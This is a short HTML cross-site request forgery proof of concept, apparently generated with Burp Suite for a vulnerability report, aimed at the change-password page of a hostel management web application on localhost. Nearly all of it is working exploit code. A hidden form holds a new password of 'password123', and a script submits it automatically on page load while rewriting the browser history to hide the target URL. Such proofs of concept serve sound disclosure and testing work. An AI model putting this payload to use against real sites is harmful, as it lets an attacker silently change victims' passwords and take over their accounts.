 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://localhost/hostel/change-password.php" method="POST">
<input type="hidden" name="oldpassword" value="6786786786" />
<input type="hidden" name="newpassword" value="password123" />
<input type="hidden" name="cpassword" value="password123" />
<input type="hidden" name="changepwd" value="Change&#32;Password" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>